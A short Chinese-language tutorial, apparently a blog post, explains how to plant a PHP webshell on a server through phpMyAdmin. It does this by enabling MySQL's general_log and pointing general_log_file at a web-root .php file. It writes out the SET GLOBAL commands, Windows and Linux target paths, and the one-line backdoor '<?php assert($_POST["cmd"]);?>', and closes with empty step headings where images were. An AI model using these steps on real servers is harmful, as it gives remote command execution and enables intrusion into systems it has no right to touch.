我们如果知道phpmyadmin和网站的绝对路径后,可以利用into outfile写马拿到权限,但是吧有新版本的mysql和一些系统设置的问题这个函数受到了secure-file-priv这个的影响而且在linux上边必须有写 W的权限。。。这个得配置系统文件,在没有拿到权限的时候没法弄。。。

可以利用general_log和general_log_file

#原理:



开启general_log后,系统将mysql以后执行的每一条查询语句写入你指定的位置的文件里。而文件的位置则由general_log_file确定。我们可以开启这个选项后,SELECT '<?php assert($_POST["cmd"]);?>';,这个指令就把木马插入到你指定的php文件中去了。

#操作:

show variables like 'general%';



一般为OFF,我们可以在phpmyadmin上边执行操作:

set global general_log = "ON";



SET global general_log_file="C:softewarephpstudyPHPTutorialWWWshell.php"

(SET global general_log_file="/var/www/html/index.php")

开启:

设置路径:

查询一句话木马:

查看木马: